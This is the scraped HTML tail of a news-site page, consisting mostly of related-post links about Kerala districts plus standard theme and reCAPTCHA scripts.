                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T06:00:03+00:00" >August 25, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://starlivenews.com/kozhikode-is-third-least-poor-district/" rel="bookmark" class="td-image-wrap " title="Kozhikode is third-least poor district?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kozhikode is third-least poor district?" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/uploads/2023/07/kolikode4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/kozhikode-is-third-least-poor-district/" rel="bookmark" title="Kozhikode is third-least poor district?">Kozhikode is third-least poor district?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-06T06:00:59+00:00" >July 6, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://starlivenews.com/indias-first-district-to-achieve-100-banking/" rel="bookmark" class="td-image-wrap " title="India&#8217;s first district to achieve 100% banking?" ><img class="entry-thumb" src="[data-uri]" alt="" title="India&#8217;s first district to achieve 100% banking?" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/uploads/2023/05/ernakulam3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/indias-first-district-to-achieve-100-banking/" rel="bookmark" title="India&#8217;s first district to achieve 100% banking?">India&#8217;s first district to achieve 100% banking?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T06:00:16+00:00" >May 11, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://starlivenews.com/thrissur-city-famous-places/" rel="bookmark" class="td-image-wrap " title="Thrissur city famous places?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thrissur city famous places?" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/uploads/2023/09/tiruchur5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/thrissur-city-famous-places/" rel="bookmark" title="Thrissur city famous places?">Thrissur city famous places?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-16T06:01:56+00:00" >September 16, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://starlivenews.com/granary-of-kerala/" rel="bookmark" class="td-image-wrap " title="Granary of Kerala?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Granary of Kerala?" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/uploads/2023/08/palakad5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/granary-of-kerala/" rel="bookmark" title="Granary of Kerala?">Granary of Kerala?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-26T06:11:04+00:00" >August 26, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697b6d8626b2c
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://starlivenews.com/kottayam-rubber-industry-facts-part-2/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://starlivenews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://starlivenews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://starlivenews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://starlivenews.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://starlivenews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://starlivenews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.83" id="quads-ads-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WCrAgddh-5b-LMOFBkh1zA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769696652299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>